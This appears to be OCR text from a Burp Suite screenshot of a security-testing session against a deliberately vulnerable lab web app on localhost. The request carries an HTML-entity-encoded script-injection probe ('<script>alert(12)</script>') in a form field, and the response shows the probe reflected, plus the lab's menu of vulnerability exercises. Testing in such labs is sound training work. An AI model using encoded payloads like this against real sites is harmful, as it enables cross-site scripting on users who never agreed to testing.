 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × 4 × ...
Send Cancel < >
Target: http://localhost
Request
Pretty Raw Hex \n
1 POST /dvws/vulnerabilities/xxe/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/dvws/vulnerabilities/xxe/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=test&#x3c;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x32;&#x29;&#x3c;&#x2f;&#x73;&
#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x64;&#x66;
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
</li>
67 <li>
<a href="/dvws/vulnerabilities/xxe/">XML External Entity Processing</a>
</li>
68 <li>
<a href="/dvws/vulnerabilities/xpath/xpath.php">XPATH Injection</a>
</li>
69 <li>
<a href="/dvws/vulnerabilities/cmdi/client.php">Command Injection</a>
</li>
70 <li>
<a href="/dvws/vulnerabilities/xst/xst.php">Cross Site Tracing (XST)</a>
</li>
71 <li>
<a href="/dvws/vulnerabilities/ssrf/">Server Side Request Forgery</a>
</li>
72 <li>
<a href="/dvws/vulnerabilities/sqli/">REST API SQL Injection</a>
</li>
73 <li>
<a href="/dvws/vulnerabilities/xxe2/">XML External Entity Processing 2</a>
</li>
74 <li>
<a href="/dvws/vulnerabilities/jwt/login.php">JWT Secret Key Brute Force</a>
</li>
75 <li>
<a href="/dvws/vulnerabilities/some/">Same Origin Method Execution</a>
</li>
76 <li>
<a href="/dvws/vulnerabilities/cors/client.php">Cross-Origin Resource Sharing</a>
</li>
77 </ul>
78
79 </div>
80 <!-- /#sidebar-wrapper -->
81 </div>
82 <!-- /#sidebar-wrapper -->
83
84 <div id="page-content-wrapper">
85 <div class="container-fluid">
86 <div class="row">
87 <div class="col-lg-12">
88 <h1>
XML External Entity Processing
</h1>
89 <p>
Many web and mobile applications rely on web services communication for client-server interaction.An XML Extern
</p>
90 <p>
An XXE attack occurs when XML input containing a reference to an external entity is
</p>
91 <h2>
More Information
</h2>
92 <ul>
93 <li>
alert(12
INSPECTOR